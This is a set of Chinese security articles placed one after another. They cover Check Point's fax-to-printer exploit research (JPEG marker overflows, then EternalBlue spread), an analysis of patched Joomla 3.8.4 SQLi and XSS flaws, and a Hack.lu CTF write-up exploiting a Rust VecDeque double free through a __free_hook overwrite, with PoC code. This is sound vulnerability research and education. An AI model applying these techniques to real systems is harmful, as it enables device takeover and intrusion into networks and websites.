攻击](http://binarysec.top/post/2018-01-30-1.html)
[NX 机制及绕过策略-ROP](https://www.jianshu.com/p/f3ebf8a360f0)
[【技术分享】借助 DynELF 实现无 libc 的漏洞利用小结](https://www.anquanke.com/post/id/85129)
|
社区文章
|
本文翻译自:<https://research.checkpoint.com/sending-fax-back-to-the-dark-ages/>
Research By: Eyal Itkin and Yaniv Balmas
* * *
Fax传真,是一种传输静态图像的通信手段,是指把纸上的文字、图表、相片等静止的图像变换成电信号,经传输路线传输到接收方的通信方式。有了email、微信、手机、web服务、卫星通信等等新型通信技术之后,传真就离我们越来越远了。
然而并不是,传真仍然被广泛地使用着。根据Google调查的结果,有超过3亿传真号码仍在使用中。因此Check
Point研究人员对传真这种相对古老的通信形式进行了分析,想确认传真是否会是网络安全的主要威胁之一。
# 一个传真号码就可以接管网络
传真目前广泛应用于许多行业的多功能打印机设备中,而这些打印机大多通过以太网、WiFi、Bluetooth等接口连接到内部网络或公司网络中。更重要的是多功能打印机还连接着PSTN电话线来支持传真功能。
本研究的设定情景是攻击者在没有其他信息的情况下,通过发送恶意传真到目标传真号码攻击多功能打印机。如果攻击成功,攻击者就可以完全控制打印机,然后可能渗透到打印机连接的网络中。功夫不负有心人,研究人员研究发现,这个假设是成立的,攻击可以完成。
事实上研究人员发现了打印机的许多关键漏洞,然后攻击者通过发送伪造的恶意传真利用打印机漏洞来获取对打印机的完全控制权。获取了打印机的完全控制权后,做任何事情都是可能的了。研究人员选择使用Eternal
Blue来获取PC连接的相同网络的控制权,然后利用PC来窃取数据并通过传真发送给攻击者。研究人员将该攻击命名为Faxploit攻击。
Faxploit攻击视频:
<https://www.youtube.com/embed/1VDZTjngNqs>
# 技术细节
## 逆向固件Reversing the Firmware
### 侦查阶段
加载到IDA后,逆向固件的第一步是了解执行了什么和在什么缓解下执行的。侦查后研究人员发现:
#### 架构
固件是通过ARM 32bit CPU加载和执行的,运行在Big
Endian模式(字节高位优先)。主CPU使用共享内存区域与MCU通信,而MCU负责对LCD屏幕的控制。
图1: 打印机架构
#### 操作系统
操作系统为基于ThreadX的实时操作系统(Green Hills)。操作系统使用平坦内存模型(flat memory
model),即许多任务都在kernel-mode模式下运行,共享所有虚拟地址空间。因为是flat memory
model,所以所有任务通信都应使用消息队列(先进先出)。而且虚拟地址空间是固定的,也没有应用基于ASLR的机制。
#### DSID值
在分析T.30 state machine
task(状态机任务)时,研究人员发现许多使用唯一ID的trace。深入分析发现这些id也用于“DSID_”前缀的字符串列表。这些字符串看似是为了匹配trace的逻辑,因为研究人员建立了不同DSID列表的枚举,对任务trace进行文本描述。
图2: trace函数中使用的DSID值
图3: T.30 state machine使用的DSIS列表
图4: 使用DSID Enum和trace函数
#### 任务间的差距
在逆向T.30状态机和处理HDLC猫的任务时,研究人员发现缺少许多函数指针表。然后发现两个常见的代码模式看起来比较像allocation /
deallocation路径。每个模块中都使用了这些函数来从其他模块接收信息,也可能是用于解压到下一模块的缓存,如图5所示。
图5: 从使用函数表的任务中逆向帧
如果不定位这些函数就不了解数据在固件中的流向,也限制了对固件的理解。因为无法追踪大多数函数指针的初始化,所以需要用更加动态的方法,即需要一个调试器。
### 构建调试器
#### 串行调试接口
首先分析面板,寻找并连接串行调试接口。
图6: 连接JTAGULATOR到打印机的串行调试器
然后研究人员发现调试接口默认是限制的:
图7: 串行调试器拒绝执行命令
貌似需要提升权限,所以研究人员找了一个漏洞。
#### 寻找1-Days
在尝试利用给定固件漏洞时间,常用的方法就是检查使用了哪些开源代码并与已知的CVE进行比较。识别使用的开源代码的方法:
1. 在固件中进行字符串搜索,从主流开源代码中找出关键字符串
2. 从厂商网站上搜索产品的开源证书
寻找开源代码中漏洞的方法有:
1. 寻找匹配相关库版本的CVE细节
2. 如果对相关漏洞比较熟悉,直接检查是否相关
3. US CERT每周会发送新公布的CVE的邮件
#### gSOAP调试漏洞– Devil’s Ivy
分析过程中研究人员发现固件使用了gSOAP库,然后twitter上也报告了关于Devil’s Ivy的漏洞,然后研究人员马上进行了检查。漏洞编号为CVE
2017-9765即“Devil’s Ivy”,如图8。
图8: “Devil’s Ivy”漏洞的反编译代码
通过TCP 53048端口发送大XML(>
2GB)文件给打印机开源触发基于栈的缓冲区溢出漏洞。利用该漏洞可以获取打印机的完全控制权限,也就是说可以将该漏洞看作调试漏洞。
但是该方案有两个缺点:
1. 利用该漏洞发送的恶意文件需要大量时间,经过优化,传输时间还需要7分钟左右;
2. 需要开发基于IDA的漏洞利用。
#### 利用Devil’s Ivy
攻击者利用该漏洞可以触发基于栈的缓冲区溢出漏洞,会对字符进行限制。限制的字符有:
* 0x00 – 0x19不能打印
* ‘?’: 0x3F
该漏洞的一个好处是溢出是没有限制的,即攻击者可以发送整个漏洞利用链到目标设备的栈中。
漏洞利用的一个限制是嵌入式环境下CPU有许多缓存。一个接收到的包会保存在Data Cache (D-Cache)中,而执行会在Instruction
Cache (I-Cache)中执行。也就是说即使没有NX位支持,也不能直接从栈缓存中执行payload,因为CPU执行的代码要经过I-Cache。
为了绕过这些限制,研究人员必须利用含有下面及部分的bootstrapping利用:
1. 能够复制D-Cache和I-Cache的ROP;
2. 解码加载调试器网络加载器的shellcode;
3. 调试器会通过网络发送给加载器。
### Scout调试器
研究人员构建的调试器是一个基于指令的网络调试器,支持基本的内存读写请求,还可以扩展到支持特定固件指令。研究人员使用调试器从打印机中提取内存副本,然后进行扩展来测试一些特征。
调试器配置为固件API函数(memcpy, sleep, send等)的地址后,调试器就可以加载任何地址了。
Scout Debugger下载地址:<https://github.com/CheckPointSW/Scout>
#### ITU T.30 – Fax协议
如果多功能打印机支持传真功能也就意味着支持Group 3 (G3)传真协议,并遵守ITU
T.30标准。该标准定义了发送者和接收者的基本能力,也列出了协议的不同阶段,如图9。
图9: ITU T.30标准中的协议图
图中的Phase B负责发送者和接收者之间的握手,Phase C是根据协商说明传输的数据帧。
帧是通过电话线使用HDLC帧发送的,如图10所示。
图10: ITU T.30标准
## 寻找攻击向量
### 发送TIFFs
传真简单地发送TIFF文件是一种误解。事实上,T.30协议会发送页面,而phase B阶段协商的参数就包括页面长度和宽度,phase
C用于传输页面的数据行。也就是说最终的输出是一个含有IFD标签的tiff文件,IFD标签会被用于构建握手用的元数据。.tiff文件之后会含有电话线上接收的页面行。
虽然tiff分析器有许多的漏洞,这些漏洞主要存在于分析IFD标签的代码中。这些标签是大引起自己构建的,唯一的处理过程是打印过程中打开压缩内容时的页面内容。
### TIFF压缩
但tiff格式使用的压缩方法有许多的名字,因此需要首先找出来。下面是一个基本的映射关系:
* TIFF Compression Type 2 = G3 without End-Of-Line (EOL) markers
* TIFF Compression Type 3 = G3 = ITU T.30 Compression T.4 = CCITT 1-D
* TIFF Compression Type 4 = G4 = ITU T.30 Compression T.6 = CCITT 2-D
压缩方法是使用对黑白代码使用固定哈夫曼表的基本Run-Length-Encoding (RLE)方案。
研究人员检查了T.4和T.6的解压缩代码,并没有发现什么可以利用的漏洞。
### T.30扩展
在pahse B猫会交换能力,所以可以找出支持的最佳传输方式。研究人员下了一个脚本对这些使用ITU T.30标准的消息进行了语法分析,结果如图11:
图11: 分析目标的DIS能力
看起来研究人员测试的打印机支持ITU T.81
(JPEG)格式,即可以发送彩色传真。研究人员在分析处理彩色传真的代码时发现接收的数据保存为.jpg格式了。与tiff文件相比,.jpg文件中接收者会构建header。
研究人员发现在固件中,接收的内容会在没有过滤的情况下,复制到文件中,这也给了攻击者一个攻击入口。
### 打印彩色传真
当目标打印机接收到一个彩色的传真,就会在不做任何检查的情况下复制内容到一个.jpg文件(`%s/jfxp_temp%d_%d.jpg`)中。而接收传真只是第一步,打印时打印机模块首先需要确认接受文档的长度和宽度,然后需要发送进行基本的语法分析。
## JPEG分析器
因为一些原因,固件开发者会重新在主流的开源项目中实现这些模块。也就是说,开发者实现了自己的JPEG分析器。从攻击者的角度看,这更像是一个赌注,因为在复杂的文件格式分析器中找出漏洞也是非常有可能的。
JPEG分析器非常简单,工作原理为:
1. 检查文件开始Start Of Image (SOI) marker: 0xFFD8
2. 循环分析每个支持的标记
3. 完成后,返回相关数据对调用者
### CVE-2018-5925 –缓冲区溢出
根据标准,COM maker(标记)(0xFFFE)是可变大小的文本域,表示文本评论。这也是找到的第一个漏洞,根据标准传真接收器会丢弃maker(标记)。
研究人员发现了漏洞,如图12:
图12: COM marker漏洞反编译的代码
分析模块会对2字节长的域进行分析,并复制文件中的数据到全局数组中。数组中每个记录大小为2100字节,而长度域为64KB,这就有大量可控制的缓存溢出。
### CVE-2018-5924 – 分析DHT marker基于栈的缓存溢出
因为第一个漏洞不支持标准的编译实现,所以研究人员继续寻找marker相关的其他漏洞。DHT marker
(0xFFC4)定义了特殊的Huffman表,用于解码文件的数据帧。
函数比之前COM maker漏洞还简单一点,如图13所示:
图13: DHT marker漏洞反编译的代码
* 这里有一个读取16字节数据的循环,因为每个字节表示一个长度域,所有的字节加起来就是整个的长度变量;
* 一个全0的256字节的本地栈缓存会被用于之后的运行过程;
* 第二个循环会使用之前的长度域,从文件中拷贝数据到本地栈缓存;
代码中的漏洞就是:`16 * 255 = 4080 > 256`,所以攻击者就有了没有任何使用的字母限制的可控的基于栈的缓存溢出了。
## 构建漏洞利用
研究人员最终决定选择DHT漏洞,因为比较容易实现。
### 自动化Payload – 实现图灵机
研究人员使用了用于调试漏洞利用的基于网络的加载器,当前攻击向量的主要优势在于payload可以保存在发送的JPEG文件中。因为不会对传真的内容进行任何检查,就可以把payload保存在发送的文档中而不用担心JPEG文档是否合法。
而且文件的文件描述file descriptor
(fd)也保存在全局变量中,因此研究人员编写了基于文件的加载器。加载器可以从文件中读取payload,并加载到内存中。然后当payload需要用输入执行任务时,就会从文件中读取输入并执行相应的指令。
## 在网络上传播
控制打印机已经完成了,但是如果可以控制打印机所在的计算机网络,就可以完成更多的动作。所以研究人员使用了Eternal
Blue漏洞来接管打印机所在的计算机网络。
应用和实现的payload有以下功能:
1. 控制打印机的LCD 屏,证明完全控制了打印机;
2. 检查打印机是否联网;
3. 使用Eternal Blue和Double Pulsar攻击所在网络中的计算机设备,并完全控制。
这样,就可以在打印机所在的计算机网络上传播攻击者的payload了。
## 总结
研究人员分析了ITU T.30传真协议存在的安全漏洞,以HP Officejet Pro
6830多功能打印机为测试机证明了传真协议实现过程中的安全风险。以一根电话线,通过发送传真来完全控制打印机,之后在打印机所在的网络中传播payload。
本文也给各打印机厂商以启示,可能会改变现代网络架构处理网络打印机和传真机的方式。未来,传真机(打印机)也会成为入侵企业网络的攻击向量之一。
**参考文献**
1. HP Security Bulletin – <https://support.hp.com/us-en/document/c06097712>
2. ITU T.30 (Fax) – <https://www.itu.int/rec/T-REC-T.30-200509-I/en>
3. ThreadX – <https://en.wikipedia.org/wiki/ThreadX>
4. Green Hills – <https://www.ghs.com/>
5. CVE 2017-9765 (Devil’s Ivy) – <http://cve.mitre.org/cgi-bin/cvename.cgi?name=2017-9765>
6. Scout Debugger on Github – <https://github.com/CheckPointSW/Scout>
7. HP Digital Fax – <https://support.hp.com/us-en/document/c03448663>
8. CCITT (Huffman) Encoding – <https://www.fileformat.info/mirror/egff/ch09_05.htm>
9. Huffman/CCITT Compression in TIFF – <https://www.mikekohn.net/file_formats/tiff.php>
10. ITU T.81 (JPEG) – <https://www.w3.org/Graphics/JPEG/itu-t81.pdf>
11. ITU T.4 – <https://www.itu.int/rec/T-REC-T.4-200307-I/en>
12. JPEG Markers – <https://en.wikipedia.org/wiki/JPEG#Syntax_and_structure>
13. libjpeg – <http://libjpeg.sourceforge.net/>
14. Eternal Blue check point research – <https://research.checkpoint.com/eternalblue-everything-know/>
|
社区文章
|
作者:LoRexxar'@知道创宇404实验室
英文版本:<https://paper.seebug.org/986/>
2018年1月30日,joomla更新了3.8.4版本,这次更新修复了4个安全漏洞,以及上百个bug修复。
<https://www.joomla.org/announcements/release-news/5723-joomla-3-8-4-release.html>
为了漏洞应急这几个漏洞,我花费了大量的时间分析漏洞成因、寻找漏洞触发位置、回溯逻辑,下面的文章比起漏洞分析来说,更接近我思考的思路,希望能给大家带来不一样的东西。
#### 背景
其中的4个安全漏洞包括
- Low Priority - Core - XSS vulnerability in module chromes (affecting Joomla 3.0.0 through 3.8.3)
- Low Priority - Core - XSS vulnerability in com_fields (affecting Joomla 3.7.0 through 3.8.3)
- Low Priority - Core - XSS vulnerability in Uri class (affecting Joomla 1.5.0 through 3.8.3)
- Low Priority - Core - SQLi vulnerability in Hathor postinstall message (affecting Joomla 3.7.0 through 3.8.3)
根据更新,我们去到github上的joomla项目,从中寻找相应的修复补丁,可以发现,4个安全漏洞的是和3.8.4的release版同时更新的。
<https://github.com/joomla/joomla-cms/commit/0ec372fdc6ad5ad63082636a0942b3ea39acc7b7>
通过补丁配合漏洞详情中的简单描述我们可以确定漏洞的一部信息,紧接着通过这部分信息来回溯漏洞成因。
#### SQLi vulnerability in Hathor postinstall message
<https://developer.joomla.org/security-centre/722-20180104-core-sqli-vulnerability.html>
Description
The lack of type casting of a variable in SQL statement leads to a SQL injection vulnerability in the Hathor postinstall message.
Affected Installs
Joomla! CMS versions 3.7.0 through 3.8.3
##### 补丁分析
第一个漏洞说的比较明白,是说在Hathor的postinstall信息处,由于错误的类型转换导致了注入漏洞。
我们来看看相应的补丁
符合漏洞描述的点就是这里,原来的取第一位改为了对取出信息做强制类型转换,然后拼接入sql语句。
这里假设我们可以控制`$adminstyle`,如果我们通过传入数组的方式设置该变量为数组格式,并且第1个字符串可控,那么这里就是一个可以成立的漏洞点。
现在我们需要找到这个功能的位置,并且回溯变量判断是否可控。
##### 找到漏洞位置
hathor是joomla自带的两个后台模板之一,由于hathor更新迭代没有isis快,部分功能会缺失,所以在安装完成之后,joomla的模板为isis,我们需要手动设置该部分。
Templates->styles->adminnistrator->hathor
修改完成后回到首页,右边就是postinstallation message
##### 回溯漏洞
回到代码中,我们需要找到`$adminstyle`这个变量进入的地方。
$adminstyle = $user->getParam('admin_style', '');
这里user为`JFactory::getUser()`,跟入getParam方法
/libraries/src/User/User.php line 318
public function getParam($key, $default = null)
{
return $this->_params->get($key, $default);
}
这里`$this->_params`来自`$this->_params = new Registry;`
跟入Registry的get方法
libraries/vendor/joomla/registry/src/Registry.php line 201
public function get($path, $default = null)
{
// Return default value if path is empty
if (empty($path))
{
return $default;
}
if (!strpos($path, $this->separator))
{
return (isset($this->data->$path) && $this->data->$path !== null && $this->data->$path !== '') ? $this->data->$path : $default;
}
// Explode the registry path into an array
$nodes = explode($this->separator, trim($path));
// Initialize the current node to be the registry root.
$node = $this->data;
$found = false;
// Traverse the registry to find the correct node for the result.
foreach ($nodes as $n)
{
if (is_array($node) && isset($node[$n]))
{
$node = $node[$n];
$found = true;
continue;
}
if (!isset($node->$n))
{
return $default;
}
$node = $node->$n;
$found = true;
}
if (!$found || $node === null || $node === '')
{
return $default;
}
return $node;
}
根据这里的调用方式来看,这里会通过这里的的判断获取是否存在adminstyle,如果没有则会返回default(这里为空)
接着回溯`$this->data`,data来自`$this->data = new \stdClass;`
回溯到这里可以发现`$admin_style`的地方是从全局变量中中读取的。
默认设置为空`/administrator/components/com_users/models/forms/user.xml`
但我们是可以设置这个的
后台`users->users->super user`设置,右边我们可以设置当前账户使用的后台模板,将右边修改为使用hathor型模板。
通过抓包我们可以发现,这里显式的设置了当前账户的`admin_type`,这样如果我们通过传入数组,就可以设置`admin_type`为任意值
然后进入代码中的数据库操作 `/administrator/templates/hathor/postinstall/hathormessage.php
function hathormessage_postinstall_condition`
访问post_install页面触发
#### XSS vulnerability in com_fields
<https://developer.joomla.org/security-centre/720-20180102-core-xss-vulnerability.html>
Description
Inadequate input filtering in com_fields leads to a XSS vulnerability in multiple field types, i.e. list, radio and checkbox.
Affected Installs
Joomla! CMS versions 3.7.0 through 3.8.3
##### 补丁分析
漏洞详情写了很多,反而是补丁比较模糊,我们可以大胆猜测下,当插入的字段类型为list、radio、checkbox多出的部分变量没有经过转义
首先我们需要先找到触发点
后台`content->fields->new`,然后设置type为`radio`,在键名处加入相应的payload
然后保存新建文章
成功触发
##### 漏洞分析
由于补丁修复的方式比较特殊,可以猜测是在某些部分调用时使用了textContent而不是nodeValue,在分析变量时以此为重点。
漏洞的出发点`/administrator/components/com_fields/libraries/fieldslistplugin.php
line 31`
由于找不到该方法的调用点,所以我们从触发漏洞的点分析流程。
编辑文章的上边栏是通过`administrator/components/com_content/views/article/tmp/edit.php
line 99`载入的
这里`JLayoutHelper:render`会进入`/layouts/joomla/edit/params.php`
然后在129行进入`JLayoutHelper::render('joomla.edit.fieldset', $displayData);`
跟入`/layouts/joomla/edit/fieldset.php line
16`,代码在这里通过执行`form`的`getFieldset`获取了提交的自定义字段信息。
跟入`/libraries/src/Form/Form.php line 329 function getFieldset`
跟如1683行 `findFieldsByFieldset`函数。
这里调用xml来获取数据,从全局的xml变量中匹配。
这里的全局变量中的xml中的option字段就来自于设置时的`$option->textContent`,而只有`list, radio and
checkbox.`这三种是通过这里的函数做处理,其中list比较特殊,在后面的处理过程中,list类型的自定义字段会在`/libraries/cms/html/select.php
line 742 function options`被二次处理,但radio不会,所以漏洞存在。
整个xss漏洞从插入到触发限制都比较大,实战价值较低。
#### XSS vulnerability in Uri class
<https://developer.joomla.org/security-centre/721-20180103-core-xss-vulnerability.html>
Description
Inadequate input filtering in the Uri class (formerly JUri) leads to a XSS vulnerability.
Affected Installs
Joomla! CMS versions 1.5.0 through 3.8.3
##### 补丁分析
比起其他几个来说,这里的漏洞就属于特别清晰的,就是在获取系统变量时,没做相应的过滤。
前台触发方式特别简单,因为这里的`script_name`是获取基础url路径的,会拼接进所有页面的和链接有关系的地方,包括js或者css的引入。
##### 漏洞利用
让我们来看看完整的代码
if (strpos(php_sapi_name(), 'cgi') !== false && !ini_get('cgi.fix_pathinfo') && !empty($_SERVER['REQUEST_URI']))
{
// PHP-CGI on Apache with "cgi.fix_pathinfo = 0"
// We shouldn't have user-supplied PATH_INFO in PHP_SELF in this case
// because PHP will not work with PATH_INFO at all.
$script_name = $_SERVER['PHP_SELF'];
}
else
{
// Others
$script_name = $_SERVER['SCRIPT_NAME'];
}
static::$base['path'] = rtrim(dirname($script_name), '/\\');
很明显只有当`$script_name = $_SERVER['PHP_SELF']`的时候,漏洞才有可能成立
只有当 **php是fastcgi运行,而且cgi.fix_pathinfo = 0**
时才能进入这个判断,然后利用漏洞还有一个条件,就是服务端对路径的解析存在问题才行。
http://127.0.0.1/index.php/{evil_code}/321321
--->
http://127.0.0.1/index.php
当该路径能被正常解析时,`http://127.0.0.1/index.php/{evil_code}`就会被错误的设置为基础URL拼接入页面中。
一个无限制的xss就成立了
#### XSS vulnerability in module chromes
<https://developer.joomla.org/security-centre/718-20180101-core-xss-vulnerability.html>
Description
Lack of escaping in the module chromes leads to XSS vulnerabilities in the module system.
Affected Installs
Joomla! CMS versions 3.0.0 through 3.8.3
##### 补丁分析
漏洞存在的点比较清楚,修复中将`$moduleTag`进行了一次转义,同样的地方有三处,但都是同一个变量导致的。
这个触发也比较简单,当我们把前台模板设置为protostar(默认)时,访问前台就会触发这里的`modChrome_well`函数。
##### 漏洞利用
让我们看看完整的代码
很明显后面`module_tag`没有经过更多处理,就输出了,假设我们可控`module_tag`,那么漏洞就成立。
问题在于怎么控制,这里的函数找不到调用的地方,能触发的地方都返回了传入的第二个值,猜测和上面的`get_param`一样,如果没有设置该变量,则返回`default`值。
经过一番研究,并没有找到可控的设置的点,这里只能暂时放弃。
#### ref
* Joomla 3.8.4 <https://www.joomla.org/announcements/release-news/5723-joomla-3-8-4-release.html>
* Joomla security patches <https://developer.joomla.org/security-centre/>
* * *
|
社区文章
|
# Hack.lu CTF 2021 Writeup by r3kapig
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言:
本次比赛我们获得了第五名的成绩
现将师傅们的 wp 整理如下,分享给大家一起学习进步~ 同时也欢迎各位大佬加入 r3kapig 的大家庭,大家一起学习进步,相互分享~
简历请投战队邮箱:[[email protected]](mailto:[email protected])
## Pwn:
### UnsAFe(Mid):
可能写得有些啰嗦 但是算是完整记录了这个题目 师傅们凑合看看
#### 简述:
这道题的考察点就是 [Rust CVE](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-36318) \+ 堆风水操控。其中 Rust 标准库中 `VecDeque`
的漏洞比较有意思,下面也会重点讲该漏洞的成因和利用方法
#### 功能:
程序开头先初始化了几个变量,这些变量接下来也会用到。
下面是它们的类型(有调试信息可以直接找到):
self.pws: HashMap<String, String, RandomState>
highlighted_tast.q: Box<Vec<String>>;
task_queue.q:VecDeque<BoxVec<alloc::string::String>>>
分析结果:
0 功能是向 `PasswordManager` 的 hashmap 中添加一个 key-value
1 功能是通过输入 key,来在 hashmap 中查找 value
2 功能是修改键值对,但是如果 insert 时的 str 长度 > 需要替换的 str,则会插入,否则会替换
3 输入 task 数量,然后对每个 task 要输入 elem (String)数量,对每个 String 要输入长度和内容,最后 `push_back`
到 `TaskDeque` 中
4 功能是用 `pop_front` 从 3 中 `TaskQueue` 取一个 `Vec<String> q`,然后
`highlighted_task->q = q`
5 功能是修改 `highlighted_task` 中的 vec,给定需要修改的 idx 和新内容进行修改 ,会存在和 2 功能一样的问题
6 功能是通过输入 idx 获取 highlighted_task 中的 value
7 功能是向 highlighted_task 添加(push)一个 value
#### 漏洞:
找到了一个漏洞:[VecDeque: length 0 underflow and bogus values from pop_front(),
triggered by a certain sequence of reserve(), push_back(), make_contiguous(),
pop_front()](https://github.com/rust-lang/rust/issues/79808),存在于 1.48.0 版本的
`VecDeque<T>::make_contiguous` 函数中。
查找字符串可以找到编译器的版本:
在 `unsafe::TaskQueue::push_back::haa04777951b4543a` 函数中也调用了 `make_contiguous`
对上了!下面就来研究一下这个漏洞。
安装 rust 1.48 及其源码:
$ rustup install 1.48
$ rustup +1.48 component add rust-src
找到对应 patch:[fix soundness issue in `make_contiguous`
#79814](https://github.com/rust-lang/rust/pull/79814/files)
#### VecDeque 的内部表示:
结构体:
* .rustup/toolchains/1.48-x86_64-unknown-linux-gnu/lib/rustlib/src/rust/library/alloc/src/collections/vec_deque.rs
pub struct VecDeque<T> {
// tail and head are pointers into the buffer. Tail always points
// to the first element that could be read, Head always points
// to where data should be written.
// If tail == head the buffer is empty. The length of the ringbuffer
// is defined as the distance between the two.
tail: usize,
head: usize,
buf: RawVec<T>,
}
这里借用 **[Analysis of CVE-2018-1000657: OOB write in Rust’s
VecDeque::reserve()](https://gts3.org/2019/cve-2018-1000657.html)** 中的图示:
poc:
<https://github.com/rust-lang/rust/issues/79808#issuecomment-740188680>
修改 `VecDeque<int>` 为 `VecDeque<String>`:
* poc.rs
use std::collections::VecDeque;
fn ab(dq: &mut VecDeque<String>, sz: usize) {
for i in 0..sz {
let string = (i).to_string();
dq.push_back(string);
}
dq.make_contiguous();
for _ in 0..sz {
dq.pop_front();
}
}
fn ab_1(dq: &mut VecDeque<String>, sz: usize) {
for i in 0..sz {
let string = (i).to_string();
dq.push_back(string);
}
for _ in 0..sz {
dq.pop_front();
}
}
// let free = self.tail - self.head;
// let tail_len = cap - self.tail;
fn main() {
let mut dq = VecDeque::new(); // 默认capacity为7
ab_1(&mut dq, 2);
ab(&mut dq, 7);
dbg!(dq.len()); // this is zero
dbg!(dq.pop_front()); // uaf+double frees
}
编译并运行:
$ rustc poc.rs
$ ./poc
[poc.rs:32] dq.len() = 0
[poc.rs:34] dq.pop_front() = Some(
"@",
)
free(): double free detected in tcache 2
Aborted
发生了 double free
patch:
<https://github.com/rust-lang/rust/issues/80293>
漏洞的成因:
#### VecDeque\<T>::make_contiguous:
`make_contiguous` 的作用是使 `VecDeque` 的元素变得连续,这样就可以调用 `as_slice` 等方法获得 `VecDeque`
的切片。
接下来结合源码、POC 和 Patch 画图分析:
首先创建 capacity 为 3 的 VecDeque:`let mut dq = VecDeque::with_capacity(3);`
然后 `dq.push_back(val);` 两次,`dq.pop_front();` 两次:
然后再依次 `push_back` a、b、c:
此时调用 `dq.make_contiguous();`:
此时 `self.tail == 2, self.head == 1, free == 1, tail_len == , len == 3`
执行流程会走入 `else if free >= self.head`
* `make_contiguous`
#[stable(feature = "deque_make_contiguous", since = "1.48.0")]
pub fn make_contiguous(&mut self) -> &mut [T] {
if self.is_contiguous() {
let tail = self.tail;
let head = self.head;
return unsafe { &mut self.buffer_as_mut_slice()[tail..head] };
}
let buf = self.buf.ptr();
let cap = self.cap();
let len = self.len();
let free = self.tail - self.head;
let tail_len = cap - self.tail;
if free >= tail_len {
// there is enough free space to copy the tail in one go,
// this means that we first shift the head backwards, and then
// copy the tail to the correct position.
//
// from: DEFGH....ABC
// to: ABCDEFGH....
unsafe {
ptr::copy(buf, buf.add(tail_len), self.head);
// ...DEFGH.ABC
ptr::copy_nonoverlapping(buf.add(self.tail), buf, tail_len);
// ABCDEFGH....
self.tail = 0;
self.head = len;
}
} else if free >= self.head {
// there is enough free space to copy the head in one go,
// this means that we first shift the tail forwards, and then
// copy the head to the correct position.
//
// from: FGH....ABCDE
// to: ...ABCDEFGH.
unsafe {
ptr::copy(buf.add(self.tail), buf.add(self.head), tail_len);
// FGHABCDE....
ptr::copy_nonoverlapping(buf, buf.add(self.head + tail_len), self.head);
// ...ABCDEFGH.
self.tail = self.head;
self.head = self.tail + len;
}
} else {
// free is smaller than both head and tail,
// this means we have to slowly "swap" the tail and the head.
//
// from: EFGHI...ABCD or HIJK.ABCDEFG
// to: ABCDEFGHI... or ABCDEFGHIJK.
let mut left_edge: usize = 0;
let mut right_edge: usize = self.tail;
unsafe {
// The general problem looks like this
// GHIJKLM...ABCDEF - before any swaps
// ABCDEFM...GHIJKL - after 1 pass of swaps
// ABCDEFGHIJM...KL - swap until the left edge reaches the temp store
// - then restart the algorithm with a new (smaller) store
// Sometimes the temp store is reached when the right edge is at the end
// of the buffer - this means we've hit the right order with fewer swaps!
// E.g
// EF..ABCD
// ABCDEF.. - after four only swaps we've finished
while left_edge < len && right_edge != cap {
let mut right_offset = 0;
for i in left_edge..right_edge {
right_offset = (i - left_edge) % (cap - right_edge);
let src: isize = (right_edge + right_offset) as isize;
ptr::swap(buf.add(i), buf.offset(src));
}
let n_ops = right_edge - left_edge;
left_edge += n_ops;
right_edge += right_offset + 1;
}
self.tail = 0;
self.head = len;
}
}
let tail = self.tail;
let head = self.head;
unsafe { &mut self.buffer_as_mut_slice()[tail..head] }
}
结果:
`self.head` 直接 out of bound 了,而且还多出一个 c 元素的克隆。
再来看看 `pop_front` :
* `pop_front` & `is_empty`
pub fn pop_front(&mut self) -> Option<T> {
if self.is_empty() {
None
} else {
let tail = self.tail;
self.tail = self.wrap_add(self.tail, 1);
unsafe { Some(self.buffer_read(tail)) }
}
}
// ...
#[stable(feature = "rust1", since = "1.0.0")]
impl<T> ExactSizeIterator for Iter<'_, T> {
fn is_empty(&self) -> bool {
self.head == self.tail
}
}
`self.head` 永远不会等于 `self.tail` 了。。。此时如果不断调用 `dq.pop_front();` ,就会产生下面的无限循环序列:
a b c c a b c c ...
假如 `VecDeque` 的元素是分配在堆上的话,我们就有了 UAF/double free 的能力
#### 利用:
搞清楚漏洞的成因后,接下来就是搞一些堆风水的 dirty work,控制 `highlighted_task`,得到任意地址读写的能力。
比赛期间我没有把一些原语搞清楚,很多都是连猜带懵慢慢调出来的,只求达到效果。
##### 泄漏堆地址:
将 `PasswordManager` 中保存 value 的 chunk 申请到将被 double free 的 chunk 上,然后再次 free
它,使用 1 功能,就可以泄漏堆地址了。
泄漏了堆地址修改时就可以使 `highlighted_task` 的 ptr 指针指向堆上伪造的 `Vec<String>`,但先要考虑堆风水的问题。
##### 堆风水:
在我们连续 `pop_front` 后,tcache free list 已经被填满了,fastbin free list 也有一些 chunk。如果想要
UAF highlighted task,我们就要找到申请较小 chunk 且不会立即释放的原语。
这里我选择 `TaskQueue` 的 `push_back` 方法来清空 tcache free list。
还有一个原语是 `PasswordManager` 的 `insert` \+ `alter` 方法。调试发现 `alter` 会先申请替代的
`String`,再 drop 旧的 `String` 。但由于我对 Rust 标准库的 `HashMap` 实现不太熟悉,这个原语不是很可靠。。。
##### 控制 highlighed_task & 伪造 `Vec<String>`:
清空 tcache free list 后,我们就通过 `PasswordManager` 的 `insert` \+ `alter` 方法申请到将被
UAF 的 highlighted_task,伪造其 ptr 指针和 cap、len。
其中 ptr 指针指向有两个 `Vec<String>` 的堆空间,这两个 `Vec<String>` 一个的 buf 指向存放着 libc
地址的堆空间,另一个指向 `__free_hook-0x8` 。
##### 泄漏 libc 地址
不断 insert_str 增加 String 长度(2 功能),String 在增长时会有大小大于 0x410 的 chunk 被 free 进
unsortedbin,这样堆上就有了 libc 地址。
借助伪造的 `Vec<String>`,我们就可以用 6 功能泄漏 libc 地址了。
##### 写 __free_hook:
使用 5 功能同时写入 “/bin/sh” 和 system 地址
#### 环境搭建:
因为该 Rust 程序依赖的动态链接库较多,patch 的程序堆风水和远程不一样,所以我选择在 Docker 中调试。
##### Dockerfile & docker-compose.yml:
* Dockerfile
# docker build -t unsafe . && docker run -p 4444:4444 --rm -it unsafe FROM ubuntu:21.04 RUN apt update RUN apt install socat -y RUN useradd -d /home/ctf -m -p ctf -s /bin/bash ctf RUN echo "ctf:ctf" | chpasswd WORKDIR /home/ctf COPY flag . COPY unsafe . RUN chmod +x ./unsafe RUN chown root:root /home/ctf/unsafe RUN chown root:root /home/ctf/flag USER ctf CMD socat tcp-listen:4444,reuseaddr,fork exec:./unsafe,rawer,pty,echo=0
* docker-compose.yml
version: '2' services: hacklu_2021_unsafe: image: hacklu_2021:unsafe build: . container_name: hacklu_2021_unsafe cap_add: - SYS_PTRACE security_opt: - seccomp:unconfined ports: - "13000:4444"
